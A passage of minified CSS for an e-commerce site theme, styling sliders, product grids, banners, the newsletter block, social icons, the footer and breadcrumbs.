#_desktop_user_info .dropdown-menu{top:47px}.header-top .mobile{padding-right:0}#_mobile_logo .logo{width:130px}.header-right-innre{padding:15px 0}#_mobile_logo{padding:8px 0}}@media (max-width:375px){.cart_block{width:295px}}#page{overflow:hidden}#content-wrapper{min-height:500px}.pt-50{padding-top:50px}.mt-15{margin-top:15px}.mt-50{margin-top:50px}.mt-20{margin-top:20px}.mt-30{margin-top:30px}.mb-30{margin-bottom:30px}.text-center{text-align:center}.align-items-center{-ms-flex-align:center!important;align-items:center!important;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}#index #wrapper{background:url(../img/cea1c6bd82586eb328a16f895cd1ce38.jpg)}.cms-image{position:relative;overflow:hidden}.mb-2{margin-bottom:1.5rem!important}@media (max-width:991px){.mt-md-15{margin-top:15px}.mt-md-20{margin-top:20px}.mt-md-30{margin-top:30px}}@media (max-width:767px){.mt-sm-0{margin-top:0}.mt-sm-15{margin-top:15px}.mt-sm-20{margin-top:20px}.mt-sm-25{margin-top:25px}.mt-sm-30{margin-top:30px}.mt-sm-40{margin-top:40px}.mt-sm-50{margin-top:50px}.mb-sm-10{margin-bottom:10px}.mb-sm-15{margin-bottom:15px}.mb-sm-20{margin-bottom:20px}.mb-sm-25{margin-bottom:20px}.mb-sm-30{margin-bottom:30px}.mt-sm-50{margin-top:50px}}@media (max-width:575px){.mt-xs-15{margin-top:15px}.mt-xs-20{margin-top:20px}.mt-xs-25{margin-top:25px}.mt-xs-30{margin-top:30px}.mb-xs-10{margin-bottom:10px}.mb-xs-15{margin-bottom:15px}.mb-xs-20{margin-bottom:20px}.mb-sxs-25{margin-bottom:20px}.mb-xs-30{margin-bottom:30px}}.intro-slider{position:relative;width:100%}.owl-theme .owl-nav .owl-prev.disabled,.owl-theme .owl-nav .owl-next.disabled{opacity:.8;cursor:default}.intro-slider .owl-carousel .owl-nav button.owl-prev,.intro-slider .owl-carousel .owl-nav button.owl-next{color:#ffb400;font-size:20px;height:40px;width:40px;line-height:36px;position:absolute;top:50%;background-color:#222;border:1px solid #ffb400;border-radius:0;text-align:center;margin-top:-30px;transition:all .3s ease;-moz-transition:all .3s ease;-webkit-transition:all .3s ease;-o-transition:all .3s ease}.intro-slider .owl-carousel .owl-nav button.owl-prev{opacity:0;left:0}.intro-slider .owl-carousel .owl-nav button.owl-next{opacity:0;right:0}.intro-slider:hover .owl-carousel .owl-nav button.owl-prev{opacity:1;left:20px}.intro-slider:hover .owl-carousel .owl-nav button.owl-next{opacity:1;right:20px}.intro-slider .owl-carousel .owl-nav button:hover{background-color:#ffb400;color:#fff}.promo-banner img,.promo-banner{width:100%}.promo-banner-wrapper .promo-banner{overflow:hidden;position:relative}.promo-banner-wrapper .promo-banner img{transition:all 0.5s ease 0s;-moz-transition:all 0.5s ease 0s;-o-transition:all 0.5s ease 0s;-webkit-transition:all 0.5s ease 0s}.promo-banner:after,.promo-banner:before{bottom:10px;content:"";left:10px;opacity:0;position:absolute;right:10px;top:10px;transition:opacity 0.5s ease 0s,transform 0.5s ease 0s,-webkit-transform 0.5s ease 0s}.promo-banner:after{border-left:2px solid #fff;border-right:2px solid #fff;transform:scale(1,0);-webkit-transform:scale(1,0);-moz-transform:scale(1,0);-o-transform:scale(1,0);-ms-transform:scale(1,0)}.promo-banner:before{border-bottom:2px solid #fff;border-top:2px solid #fff;transform:scale(0,1);-webkit-transform:scale(0,1);-moz-transform:scale(0,1);-o-transform:scale(0,1);-ms-transform:scale(0,1)}.promo-banner:hover:after,.promo-banner:hover:before{opacity:1;z-index:9;transform:scale(1);-webkit-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1);-ms-transform:scale(1)}.promo-banner:hover:after{bottom:10px;top:10px}.promo-banner:hover:before{left:10px;right:10px}.content-block{position:absolute;left:25px;right:0;top:50%;color:#fff;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}.content-block h1.title{color:#fff}.content-block .desc-text{font-weight:500;margin-bottom:15px}.content-block a{color:#fff;padding:0;text-decoration:underline;letter-spacing:1px;text-transform:capitalize;font-weight:500}.content-block a:hover{color:#ffb400}@media (min-width:992px){.promo-banner-wrapper .promo-banner:hover img{-webkit-transform:scale(1.1);transform:scale(1.1);-moz-transform:scale(1.1)}}@media (max-width:991px){.promo-banner:after{bottom:10px;top:10px}.promo-banner:before{left:10px;right:10px}.promo-banner:after,.promo-banner:before{opacity:1;z-index:9;transform:scale(1);-webkit-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1);-ms-transform:scale(1)}}@media (max-width:991px) and (min-width:768px){.content-block h1.title{font-size:20px;margin-bottom:5px}.content-block .desc-text{margin-bottom:5px}.content-block a{color:#ffb400}}@media (max-width:480px){.content-block h1.title,.content-block .desc-text{margin-bottom:5px}}@media (max-width:375px){.content-block h1.title{font-size:24px}}.banner-wrapper,.banner-wrapper a.banner{position:relative;overflow:hidden}.banner-wrapper a.banner:before{opacity:0;visibility:hidden;transform:rotate(-90deg);content:"";position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff;transition:all .5s}.banner-wrapper:hover a.banner:before{opacity:.2;visibility:visible;transform:rotate(0deg)}#content h5.products-section-title,h5.products-section-title{text-align:left;background:#222;color:#fff;padding:15px;font-weight:600}.product-item{margin-bottom:30px;background:#fff;border:1px solid #ddd}.product-item .product-image-wraper,.product-item{position:relative;overflow:hidden;margin-left:auto;margin-right:auto}.product-item .product-image-wraper,.post-images-wrapper{text-align:center;background:#000;overflow:hidden;border-top:10px solid #fff;border-right:10px solid #fff;border-left:10px solid #fff}.product-item:hover .product-image-wraper>a{opacity:.6}.product-item .hover_image{bottom:0;left:0;margin:0 auto;opacity:0;-moz-opacity:0;-webkit-opacity:0;position:absolute;right:0;top:0;transition:opacity 0.7s ease,transform 1s cubic-bezier(0,0,.44,1.18),-webkit-transform 1s cubic-bezier(0,0,.44,1.18);-webkit-transition:opacity 0.7s ease,transform 1s cubic-bezier(0,0,.44,1.18),-webkit-transform 1s cubic-bezier(0,0,.44,1.18);-moz-transition:opacity 0.7s ease,transform 1s cubic-bezier(0,0,.44,1.18),-webkit-transform 1s cubic-bezier(0,0,.44,1.18);-o-transition:opacity 0.7s ease,transform 1s cubic-bezier(0,0,.44,1.18),-webkit-transform 1s cubic-bezier(0,0,.44,1.18);-ms-transition:opacity 0.7s ease,transform 1s cubic-bezier(0,0,.44,1.18),-webkit-transform 1s cubic-bezier(0,0,.44,1.18)}.product-item:hover .hover_image{opacity:1;-moz-opacity:1;-webkit-opacity:1;transform:scale(1.08);-webkit-transform:scale(1.08);-moz-transform:scale(1.08);-o-transform:scale(1.08);-ms-transform:scale(1.08)}.prdouct-btn-wrapper{bottom:auto;top:60%;right:0;height:auto;left:-25%;opacity:1;position:absolute;transition:all 0.8s ease-in-out 0s;-webkit-transition:all 0.8s ease-in-out 0s;-moz-transition:all 0.8s ease-in-out 0s;-o-transition:all 0.8s ease-in-out 0s;-ms-transition:all 0.8s ease-in-out 0s;width:40px;z-index:2}.product-item:hover .prdouct-btn-wrapper{left:20px;width:195px}.prdouct-btn-group{bottom:0;left:0;right:0;margin-top:-125px;opacity:0;overflow:hidden;background:none;border:none;padding:0;position:relative;text-align:center;top:50%;transform:translate3d(0,0,0);transition:all 0.8s ease-in-out 0s;-webkit-transition:all 0.8s ease-in-out 0s;-moz-transition:all 0.8s ease-in-out 0s;-o-transition:all 0.8s ease-in-out 0s;-ms-transition:all 0.8s ease-in-out 0s;width:100%;overflow:hidden}.product-item:hover .prdouct-btn-group{opacity:1}.prdouct-btn-wrapper div a,.prdouct-btn-wrapper-list div a{background-color:#fff;border:1px solid #fff;border-radius:0;color:#000;display:inline-block;float:left;font-size:14px;height:39px;left:-118.4px;padding:7px 0;position:relative;transition:all 0.45s ease-in-out 0s;-webkit-transition:all 0.45s ease-in-out 0s;-moz-transition:all 0.45s ease-in-out 0s;-o-transition:all 0.45s ease-in-out 0s;-ms-transition:all 0.45s ease-in-out 0s;width:160px;margin-top:5px;line-height:0}.prdouct-btn-wrapper div .fa,.prdouct-btn-wrapper-list div .fa{line-height:20px;font-size:16px}.product-item .product-btn-icon span.lable{background:#ffb400;color:#fff;float:left;margin-left:-10px;margin-top:-8px;padding:19.5px;text-align:center;width:80%;font-weight:400;font-size:14px;text-transform:uppercase}.prdouct-btn-wrapper div button:hover,.prdouct-btn-wrapper div a:hover{left:0;background:#ffb400;border-color:#ffb400;color:#fff}.product-grid .products-decs{position:relative;background:#fff;padding:10px 15px 0 15px}.product-grid .products-decs:before{display:block;margin:10px 0 0 -15px;height:48px;content:" ";text-shadow:none;background-color:#ffb400;width:3px;position:absolute}.product-grid .product-item:hover .products-decs{bottom:60px}.product-item .add-to-cart{background-color:#fff;border:1px solid #ddd;color:#222;text-transform:uppercase;font-weight:500;margin:0 10px 20px 10px;display:none;transition:all 0.5s ease 0s;bottom:0;position:absolute;padding:9px 15px}.product-item:hover .add-to-cart{display:block}.product-item .add-to-cart:hover,.blog-read:hover{background-color:#ffb400;border:1px solid #ffb400;color:#fff}.product-carousel .product-miniature{width:100%;padding:0 15px}.img-responsive{display:block;max-width:100%;height:auto}.testimonial-inner.owl-carousel.owl-theme .owl-nav,.products.owl-carousel.owl-theme .owl-nav,.blog-item.owl-carousel.owl-theme .owl-nav{position:absolute;right:15px;top:-80px}.testimonial-inner.owl-carousel.owl-theme .owl-nav button,.products.owl-carousel.owl-theme .owl-nav button,.blog-item.owl-carousel.owl-theme .owl-nav button{color:#fff;background:#ffb400;border-radius:0;height:50px;width:25px;line-height:50px}i.fa.fa-angle-right{border-left:1px solid #222}i.fa.fa-angle-left{border-right:1px solid #222}.testimonial-inner.owl-carousel.owl-theme .owl-nav button .fa,.products.owl-carousel.owl-theme .owl-nav button .fa,.blog-item.owl-carousel.owl-theme .owl-nav button .fa{font-size:18px;padding:8px 7px 8px 7px}.testimonial-inner.owl-carousel.owl-theme .owl-nav button:hover,.products.owl-carousel.owl-theme .owl-nav button:hover,.blog-item.owl-carousel.owl-theme .owl-nav button:hover{color:#222}@media (max-width:991px){.box-content.featured,.box-content.latest,.box-content.bestseller,.box-content.special{margin:30px 0 0 0;padding:50px 30px}.box-content.products-tab{padding:50px 30px}.product-grid .products-decs{bottom:60px}.product-item .add-to-cart{display:block}#left-column .product-item .products-decs,#right-column .product-item .products-decs{bottom:auto}}@media (max-width:767px){.testimonial-inner.owl-carousel.owl-theme .owl-nav,.products.owl-carousel.owl-theme .owl-nav,.blog-item.owl-carousel.owl-theme .owl-nav{top:-65px}}@media (max-width:575px) and (min-width:480px){#products .product-miniature.product-grid{width:50%}}@media (max-width:767px){.product-item .product-image-wraper{background-color:transparent}}@media (max-width:575px){#content h5.products-section-title,h5.products-section-title{font-weight:500;font-size:16px;padding:10px 15px}.testimonial-inner.owl-carousel.owl-theme .owl-nav button,.products.owl-carousel.owl-theme .owl-nav button,.blog-item.owl-carousel.owl-theme .owl-nav button{height:40px;line-height:40px}.testimonial-inner.owl-carousel.owl-theme .owl-nav,.products.owl-carousel.owl-theme .owl-nav,.blog-item.owl-carousel.owl-theme .owl-nav{top:-55px}}@media (max-width:425px){#content h2.products-section-title,h2.products-section-title{font-size:22px}}.product-tab,.product-tab-box{position:relative}.product-tab .nav-tabs{margin-bottom:0;border-bottom:none}.product-tab .nav-tabs .nav-link{padding:25px 15px 15px;background:transparent;color:#fff;border:none;text-transform:none;font-size:16px;font-weight:500;position:relative;margin-right:15px}.product-tab .nav-tabs .nav-link:hover,.product-tab .nav-tabs .nav-link:focus,.product-tab .nav-tabs .nav-link.active{background:#ffb400;color:#fff}@media only screen and (min-width:768px){.product-tab .nav-tabs{position:absolute;top:-10px;right:45px}.product-tab .nav-tabs .nav-link:hover:before,.product-tab .nav-tabs .nav-link:focus:before,.product-tab .nav-tabs .nav-link.active:before,.tabs .nav-tabs .nav-link.active:before,.tabs .nav-tabs .nav-link:hover:before{left:-1px;top:0;content:"";position:absolute;transform:rotate(-57deg);z-index:0;border-top:20px solid #ffb400;border-left:12px solid transparent;border-right:0 solid transparent}.product-tab .nav-tabs .nav-link:hover:after,.product-tab .nav-tabs .nav-link:focus:after,.product-tab .nav-tabs .nav-link.active:after,.tabs .nav-tabs .nav-link.active:after,.tabs .nav-tabs .nav-link:hover:after{right:-1px;top:0;content:"";position:absolute;transform:rotate(58deg);z-index:0;border-top:20px solid #ffb400;border-left:0 solid transparent;border-right:12px solid transparent}}@media only screen and (max-width:767px){.product-tab .nav-tabs{margin-bottom:15px;text-align:center}.product-tab .nav-tabs .nav-item{float:none;display:inline-block;margin:0 auto -1px;text-align:center;background:#222;border-bottom:none}.product-tab .nav-tabs .nav-link{margin-right:0;padding:15px 15px 15px}.product-tab .product-carousel.owl-carousel .owl-nav{top:-129px}}@media (max-width:575px){.product-tab .product-carousel.owl-carousel .owl-nav{top:-99px}.product-tab .nav-tabs .nav-link{padding:5px 8px 5px;font-size:14px}}.testimonial-section{background:url(../img/8c1a72352308ebbe9b228b0370c9087a.jpg);padding:50px 0}.testimonial-item{position:relative;text-align:center;color:#999;margin:0 15px;background:#fff;padding:23px}.testimonial-img-wrapper{margin:0 auto 30px;text-align:center}.testimonial-img-wrapper img{border-radius:50%;border:2px solid #ffb400}.testimonial-section .testimonial-quotes p{line-height:26px}.testimonial-section .testimonial-author{margin-bottom:0;color:#ffb400;margin-top:20px}.owl-dots{text-align:center;position:relative;left:0;bottom:0;right:0;width:100%;margin:0 auto;margin-top:30px}.owl-carousel .owl-dots button.owl-dot{width:12px;height:12px;background:#fff;border-radius:20px;box-shadow:none;margin:0 5px;opacity:1}.intro-slider .owl-carousel .owl-dots button.owl-dot{width:14px;height:14px}.owl-carousel .owl-dots button.owl-dot.active{background:#ffb400}.owl-carousel .owl-dots button.owl-dot.active:hover,.owl-carousel .owl-dots button.owl-dot:hover{background:rgba(0,0,0,.7)}@media (min-width:992px){.testimonial-section .testimonial-intro{max-width:95%;margin:0 auto}}@media (max-width:767px){.testimonial-section{padding:35px 0}}.latest-post-section{background:#fff}.latest-post-inner{border:1px solid #ddd}.latest-post-item{margin-bottom:30px}.post-images-wrapper{position:relative;overflow:hidden}.latest-post-item:hover .latest-post-inner{box-shadow:0 0 17px 0 rgba(0,0,0,.11),0 0 9px 0 rgba(0,0,0,.11);border-color:transparent}.blog-date{height:50px;width:130px;margin:auto;position:absolute;left:37px;background-color:#ffb400;color:#fff;z-index:99;top:0;text-align:center;line-height:50px}.blog-date:before{content:"";position:absolute;width:0;height:0;border-style:solid;border-width:0 0 11px 12px;border-color:transparent transparent #ffb400 transparent;top:0;-webkit-transform:rotate(360deg);left:-11px}.blog-date:after{content:"";position:absolute;width:0;height:0;border-style:solid;border-width:11px 0 0 12px;border-color:transparent transparent transparent #ffb400;-webkit-transform:rotate(360deg);right:-11px}.latest-post-content{color:#999;padding:20px}h4.post-title{font-size:18px;text-transform:capitalize}.blog-read{border:1px solid #ddd}.latest-post-content p.link-more{margin:20px 0 0}.latest-post-item .post-images-wrapper img{transition-duration:700ms;-webkit-transition-duration:700ms;-moz-transition-duration:700ms;-ms-transition-duration:700ms;-o-transition-duration:700ms}.latest-post-item:hover .post-images-wrapper img{opacity:.5}.blog_hover{margin:0;opacity:0;position:absolute;left:0;right:0;text-align:center;transition-duration:300ms;-webkit-transition-duration:300ms;-moz-transition-duration:300ms;-ms-transition-duration:300ms;-o-transition-duration:300ms;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);top:50%;z-index:1}.latest-post-item:hover .blog_hover{opacity:1;transition-duration:300ms;-webkit-transition-duration:300ms;-moz-transition-duration:300ms;-ms-transition-duration:300ms;-o-transition-duration:300ms}.blog_hover .hover-zoom{border:2px solid #ffb400;color:#ffb400;background:#fff;height:37px;width:37px;line-height:33px;border-radius:50%;display:inline-block;font-size:16px;opacity:0;position:relative;transform:scale(1.5);-webkit-transform:scale(1.5);-moz-transform:scale(1.5);-o-transform:scale(1.5);-ms-transform:scale(1.5);transition:all 0.3s ease 0s;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s}.blog_hover .hover-zoom:hover{color:#fff;background:#ffb400}.latest-post-item:hover .hover-zoom{opacity:1;transform:scale(1.1);-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-o-transform:scale(1.1);-ms-transform:scale(1.1)}@media (max-width:991px){.latest-block-inner{margin:30px 0 0 0;padding:50px 30px}}@media (max-width:767px){.latest-post-section{padding-top:20px}.latest-post-item{margin-bottom:15px}.product-item{margin-bottom:25px}}@media (max-width:480px){.blog-date{height:40px;width:110px;font-size:12px;line-height:40px}h4.post-title{font-size:16px}#sdsblogArticle .articleContent .title_block,.sdsarticleHeader .title_block{font-size:18px}}.brand-section{background:#fff}.brand-item{text-align:center;margin:0 15px;padding:20px 15px}.brand-item a{display:block;transition:all 0.4s ease 0s;-moz-transition:all 0.4s ease 0s;-webkit-transition:all 0.4s ease 0s;-o-transition:all 0.4s ease 0s;text-align:center}.testimonial-section .owl-carousel .owl-item img,.brand-section .owl-carousel .owl-item img,.brand-section .brand-item img{max-width:inherit;width:auto;margin:0 auto}.testimonial-section .owl-carousel .owl-item img{max-height:100px}.brand-section .owl-carousel .owl-nav button.owl-prev,.brand-section .owl-carousel .owl-nav button.owl-next{font-size:16px;background-color:#fff;border:1px solid #ddd;width:40px;height:40px;color:#222;position:absolute;top:50%;border-radius:0;text-align:center;margin-top:-30px;transition:all .3s ease;-moz-transition:all .3s ease;-webkit-transition:all .3s ease;-o-transition:all .3s ease}.brand-section .owl-carousel .owl-nav button:hover.owl-prev,.brand-section .owl-carousel .owl-nav button:hover.owl-next{background-color:#ffb400;color:#fff;border:1px solid #ffb400}.intro-slider i.fa.fa-angle-left,.intro-slider i.fa.fa-angle-right,.brand-section i.fa.fa-angle-left,.brand-section i.fa.fa-angle-right,.product-detail .js-qv-mask.mask i.fa.fa-angle-right,.product-detail .js-qv-mask.mask i.fa.fa-angle-left{border:none}.brand-section .owl-carousel .owl-nav button.owl-prev,.brand-section .owl-carousel .owl-nav button.owl-next{top:60%}.brand-section .owl-carousel .owl-nav button.owl-prev{opacity:0;left:-20px}.brand-section .owl-carousel .owl-nav button.owl-next{opacity:0;right:-20px}.brand-section:hover .owl-carousel .owl-nav button.owl-prev{opacity:1;left:0}.brand-section:hover .owl-carousel .owl-nav button.owl-next{opacity:1;right:0}@media (max-width:991px){.brand-section .owl-carousel .owl-nav button.owl-prev{opacity:0;left:0}.brand-section .owl-carousel .owl-nav button.owl-next{opacity:0;right:0}}.block_newsletter{background:#ffb400;position:relative;margin-top:-12px;padding:0}#block-newsletter-label{float:left;padding:30px 20px 18px}h2.section-title{color:#fff;line-height:24px;margin:0;font-size:24px;position:relative;padding:0 0 0 110px;float:left;text-align:left}h2.section-title:before{content:" ";background:url([data-uri]);font-family:'FontAwesome';width:80px;height:40px;position:absolute;color:#fff;left:0}.newsletter-description{color:#fff;padding:0 0 0 110px;text-align:left;display:inline-block}.block_newsletter_form{float:left;height:100px;padding:30px 20px 25px}.block_newsletter .block_newsletter_form.collapse{display:inherit;padding:0;margin:0;float:left;width:100%}.block_newsletter form{position:relative}.block_newsletter form .input-wrapper{overflow:hidden;position:relative}.news-subscribe-btn{background:#222;position:absolute;right:0;top:0;transition:all 0.3s ease 0s;width:auto;color:#fff;float:left;padding:10px 20px;box-shadow:none;height:50px;border-radius:0;border:none;text-transform:uppercase}input[type="text"],input[type="email"],input[type="tel"],input[type="number"],input[type="password"]{border:1px solid #ddd;background:#fff;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;color:#888;outline:none;font-weight:400;padding:10px 15px;transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-webkit-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;display:inline-block;text-transform:none}.block_newsletter form input[type=email]{width:100%;margin-bottom:15px}.block_newsletter form input{height:50px;box-shadow:none;padding:10px 115px 10px 15px;border:none}.block_newsletter .subscribe-btn{min-width:186px}.block_newsletter p{margin-top:15px}.block_newsletter_condition{display:none}@media only screen and (max-width:1199px){h2.section-title{font-size:20px}#block-newsletter-label{padding:23px 20px}}@media only screen and (max-width:991px){.block_newsletter_form{height:auto;padding:0 15px 0}#block-newsletter-label{justify-content:center;display:grid;padding:15px 15px}h2.section-title{padding:0 0 0 100px}.newsletter-description{padding:0 0 0 100px}.block_newsletter form input,.news-subscribe-btn{height:45px}}@media only screen and (max-width:480px){h2.section-title{font-size:18px;padding:0 0 0 75px}.newsletter-description{padding:0 0 0 75px}h2.section-title:before{height:30px;width:60px;background-size:60px}}@media only screen and (max-width:320px){.newsletter-description{display:none}}.newsletter-popup-wrapper{background:#FFF;padding:15px;text-align:left;max-width:750px;margin:30px auto;position:relative;width:100%}.newsletter-popup-inner-wrapper{display:block}.newsletter-popup-inner{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.newsletter-popup-image-wrapper,.newsletter-popup-text{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px}.newsletter-popup-text{padding:30px 15px 30px 15px;text-align:center}.newsletter-popup-text p{font-size:16px;margin-bottom:0}.btn-newsletter{font-size:15px;line-height:1;font-weight:500;text-decoration:none;text-align:center;outline:none;border-width:1px;border-style:solid;border-color:transparent;display:inline-block;vertical-align:middle;transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-webkit-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;padding:11px 25px;text-transform:uppercase;background-color:#333;color:#fff;margin-bottom:15px}.btn-newsletter:hover{background:#ffb400}.newsletter-input{display:block;width:100%;margin-top:20px;margin-bottom:20px;max-width:90%}.newsletter-popup-text h2{font-size:24px}.newsletter-popup-wrapper .newsletter-popup-image-wrapper{display:none}.promo-box{position:relative;display:flex}.promo-box-inner{position:relative;margin-top:-12px;background:#ffb400;float:left;width:100%;z-index:1}.block_newsletter:before,.promo-box-inner:before{left:-1px;top:0;content:"";position:absolute;transform:rotate(-57deg);z-index:0;border-top:27px solid #ffb400;border-left:15px solid transparent;border-right:0 solid transparent}.block_newsletter:after,.promo-box-inner:after{right:-1px;top:0;content:"";position:absolute;transform:rotate(58deg);z-index:0;border-top:25px solid #ffb400;border-left:0 solid transparent;border-right:15px solid transparent}.promo-box .promo-icon{height:60px;width:60px;border-radius:50%;position:relative;z-index:2;float:left;transition:transform 300ms ease-in-out 0s;-webkit-transition:transform 300ms ease-in-out 0s;-moz-transition:transform 300ms ease-in-out 0s;-o-transition:transform 300ms ease-in-out 0s;-ms-transition:transform 300ms ease-in-out 0s}.promo-box-section .col-md-4:nth-child(1) .promo-box .promo-icon{background:url([data-uri]) no-repeat scroll 5px 7px #f2ab00}.promo-box-section .col-md-4:nth-child(2) .promo-box .promo-icon{background:url([data-uri]) no-repeat scroll 6px -72px #f2ab00}.promo-box-section .col-md-4:nth-child(3) .promo-box .promo-icon{background:url([data-uri]) no-repeat scroll 5px -149px #f2ab00}.promo-box-section .col-md-4:nth-child(1) .promo-box:hover .promo-icon{background:url([data-uri]) no-repeat scroll -87px 7px #f2ab00;transition:all 700ms ease}.promo-box-section .col-md-4:nth-child(2) .promo-box:hover .promo-icon{background:url([data-uri]) no-repeat scroll -84px -74px #f2ab00;transition:all 700ms ease}.promo-box-section .col-md-4:nth-child(3) .promo-box:hover .promo-icon{background:url([data-uri]) no-repeat scroll -84px -149px #f2ab00;transition:all 700ms ease}.promo-box .promo-icon i{display:none}.promo-box .promo-info{float:left;padding:5px 0 5px 20px;vertical-align:middle;color:#fff}.promo-box .promo-info .promo-title{color:#fff;margin-bottom:5px}@media only screen and (min-width:768px){.promo-box{padding:30px 0;justify-content:center;margin:0 auto}}@media (max-width:1199px) and (min-width:768px){.promo-box{display:block}.promo-box .promo-icon{float:unset;margin:0 auto 10px}.promo-box .promo-info{padding:0;margin:0;border:none;text-align:center;float:unset}.promo-box{padding:15px 0}}@media only screen and (max-width:991px){.promo-box .promo-info .promo-title{font-size:16px}}@media only screen and (max-width:767px){.promo-box-inner{padding:10px 0 0;margin-top:-1px}.promo-box .promo-info{padding:5px 0 5px 15px}}@media only screen and (max-width:575px){.promo-box .promo-icon{height:45px;width:45px}.promo-box-section .col-md-4:nth-child(1) .promo-box .promo-icon{background:url([data-uri]) no-repeat scroll 4px 7px #f2ab00;background-size:110px}.promo-box-section .col-md-4:nth-child(1) .promo-box:hover .promo-icon{background:url([data-uri]) no-repeat scroll -62px 7px #f2ab00;background-size:110px}.promo-box-section .col-md-4:nth-child(2) .promo-box .promo-icon{background:url([data-uri]) no-repeat scroll 5px -51px #f2ab00;background-size:110px}.promo-box-section .col-md-4:nth-child(2) .promo-box:hover .promo-icon{background:url([data-uri]) no-repeat scroll -62px -52px #f2ab00;background-size:110px}.promo-box-section .col-md-4:nth-child(3) .promo-box .promo-icon{background:url([data-uri]) no-repeat scroll 3px -107px #f2ab00;background-size:110px}.promo-box-section .col-md-4:nth-child(3) .promo-box:hover .promo-icon{background:url([data-uri]) no-repeat scroll -62px -107px #f2ab00;background-size:110px}.promo-box .promo-info{padding:0 0 0 15px}.promo-box .promo-desc{font-size:12px}.promo-box .promo-info .promo-title{margin-bottom:0;font-size:14px}}.social-sharing{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-top:20px}.social-sharing span{font-weight:600}.social-sharing ul li{display:inline-block;cursor:pointer;float:left;margin:0 auto;text-align:center;height:30px;width:30px}.social-sharing li a,.social-sharing ul li a:before{line-height:30px}.social-sharing li a,.block-social ul li a{display:block;font-size:0}.social-sharing li a{background:none;color:#222}.social-sharing li a:hover{color:#ffb400}.social-sharing ul li a:before{display:block;font-family:'FontAwesome';font-size:14px;line-height:30px}.facebook a:before{content:"\F09A"}.twitter a:before{content:"\F099"}.rss a:before{content:"\F09E"}.youtube a:before{content:"\F167"}.googleplus a:before{content:"\F0D5"}.pinterest a:before{content:"\F231"}.vimeo a:before{content:"\F194"}.instagram a:before{content:"\F16D"}#index #footer{margin-top:60px}#footer{background:#f5f5f5;margin-top:50px}.footer-container{color:#999}.block-contact{color:#999}.footer-container .footer-block{padding:50px 15px 40px}.footer-about-block{text-align:center;padding:14px 0}.footer-about-block p{margin:20px 0}h5.widget-title{font-weight:600}.footer-container .links ul+ul{margin-top:20px}.footer-container li a{color:#999;cursor:pointer;text-transform:capitalize;line-height:30px}.account-list a:hover,.footer-container li a:hover{color:#ffb400}.links .collapse{display:inherit;margin:0}.footer-bottom-inner{border-top:1px solid #ddd;padding:20px 0}.footer-bottom p{margin-bottom:0}.footer-bottom .copyright_link{text-align:left;display:inline-block}.footer-bottom .payment{text-align:right;display:inline-block;float:right}.footer-bottom .copyright_link a{color:#999}.footer-bottom .copyright_link a:hover{color:#ffb400}.block-social ul.social-links li{display:inline-block;cursor:pointer;text-align:center;vertical-align:top}.block-social ul.social-links li{margin-right:5px}.block-social ul.social-links li a{display:block;width:35px;height:35px;border-radius:50%;background:#ddd;color:#999}.block-social ul.social-links li a .fa{font-size:18px;line-height:37px}.block-social ul.social-links li:hover a{color:#fff}.block-social ul.social-links li.facebook:hover a{background-color:#3B5998}.block-social ul.social-links li.twitter:hover a{background-color:#55ACEE}.block-social ul.social-links li.g-plus:hover a{background-color:#dd4b39}.block-social ul li.rss-square:hover a{background:#f60}.block-social ul.social-links li.instagrm:hover a{background-color:#007bb5}.block-social ul.social-links li.youtube:hover a{background-color:red}@media (min-width:992px){.footer-container .linkblock,.footer-container .linkblock>.links:not(:first-child){border-left:1px solid #ddd}.footer-container .linkblock .links{padding:50px 30px 40px}.footer-container .linkblock{padding-left:0}.footer-container .links li a:hover:before{display:block;height:30px;content:" ";text-shadow:none;background-color:#ffb400;width:3px;left:0;position:absolute}}@media (max-width:991px){.footer-container .linkblock .links{padding:0}.footer-container .footer-block{padding:0 15px 15px}.footer-container .widget-title,.footer-container h5{margin-bottom:0;display:inline-block}#index .footer-container,.footer-container{padding:20px 0 15px}.footer-bottom .copyright_link,.footer-bottom .payment{text-align:center;display:block}.footer-bottom .payment{padding-top:15px;float:none}.links .navbar-toggler{display:inline-block;padding:0;color:#333}.links .collapse{display:none}.links .collapse.in{display:block}.links .title{cursor:pointer;padding:5px 0}.links .title .collapse-icons .remove,.links .title[aria-expanded=true] .collapse-icons .add{display:none}.links .title[aria-expanded=true] .collapse-icons .remove{display:block}}@media (max-width:767px){#index #footer,#footer{margin-top:30px}}.breadcrumb{padding:15px 15px;background-color:#f7f7f7}.breadcrumb:after{content:"";display:table;clear:both}#wrapper .breadcrumb[data-depth="1"]{display:none}#wrapper .breadcrumb ol{padding-left:0;margin-bottom:0}#wrapper .breadcrumb li{display:inline}#wrapper .breadcrumb li:after{content:'/';color:#222;margin:.3125rem}#wrapper .breadcrumb li:last-child:after{content:""}#wrapper .breadcrumb li a{font-weight:500}#wrapper .breadcrumb li a:hover,#wrapper .breadcrumb li:last-child a{color:#ffb400}.breadcrumb-item{float:left}.breadcrumb-item+.breadcrumb-item:before{display:inline-block;padding-right:.5rem;padding-left:.5rem;color:#f1f1f1;content:"/"}.breadcrumb-item+.breadcrumb-item:hover:before{text-decoration:underline;text-decoration:none}.breadcrumb-item.active{color:#f1f1f1}@media (max-width:767px){.breadcrumb{text-align:center;margin-top:15px}}.products-selection{margin-bottom:30px;border:1px solid #ddd;margin:0 0 30px 0;padding:9px 